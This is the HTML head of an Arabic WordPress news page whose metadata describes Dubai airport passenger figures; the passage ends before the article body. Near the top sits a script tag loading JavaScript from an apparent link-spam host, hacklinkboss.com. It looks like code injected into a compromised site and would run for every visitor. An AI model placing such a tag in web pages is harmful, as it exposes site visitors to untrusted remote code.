

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D9%85%D8%B7%D8%A7%D8%B1-%D8%AF%D8%A8%D9%8A-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A-%D9%8A%D8%B3%D8%AC%D9%84-27-9-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D9%85%D8%B3%D8%A7%D9%81%D8%B1-%D8%AE%D9%84%D8%A7%D9%84/
body_size: 150297
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مطار دبي الدولي يسجل 27.9 مليون مسافر خلال الستة أشهر الأولى من العام الجاري - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي.jpg 740w, https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي-300x184.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي-150x92.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي-450x275.jpg 450w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/مطار-دبي-الدولي-يسجل-27-9-مليون-مسافر-خلال/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مطار دبي الدولي يسجل 27.9 مليون مسافر خلال الستة أشهر الأولى من العام الجاري" />
	<meta property="og:description" content="استقبل مطار دبي الدولي خلال الستة أشهر الأولى من العام الجاري نحو 27.9 مليون مسافر، مسجلاً زيادة قياسية بنسبة 161.9% مقارنة بالنصف الأول من عام 2021، لتشير هذه النتائج القوية إلى تحقيق نسبة 67.5% من معدلات حركة المسافرين عبر المطار خلال نفس الفترة من عام 2019 قبل جائحة كوفيد. وحسب بيان لمؤسسة مطارات دبي، حافظ" />
	<meta property="og:url" content="https://businessnewseg.com/مطار-دبي-الدولي-يسجل-27-9-مليون-مسافر-خلال/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-08-17T11:40:35+00:00" />
	<meta property="article:modified_time" content="2022-08-17T11:40:41+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي.jpg" />
	<meta property="og:image:width" content="740" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/","url":"https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/","name":"مطار دبي الدولي يسجل 27.9 مليون مسافر خلال الستة أشهر الأولى من العام الجاري - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي.jpg","datePublished":"2022-08-17T11:40:35+00:00","dateModified":"2022-08-17T11:40:41+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي.jpg","width":740,"height":453,"caption":"مطار دبي الدولي"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"مطار دبي الدولي يسجل 27.9 مليون مسافر خلال الستة أشهر الأولى من العام الجاري"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; مطار دبي الدولي يسجل 27.9 مليون مسافر  خلال الستة أشهر الأولى من العام الجاري خلاصة التعليقات" href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/13333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=13333' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D9%85%D8%B7%D8%A7%D8%B1-%D8%AF%D8%A8%D9%8A-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A-%D9%8A%D8%B3%D8%AC%D9%84-27-9-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D9%85%D8%B3%D8%A7%D9%81%D8%B1-%D8%AE%D9%84%D8%A7%D9%84/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
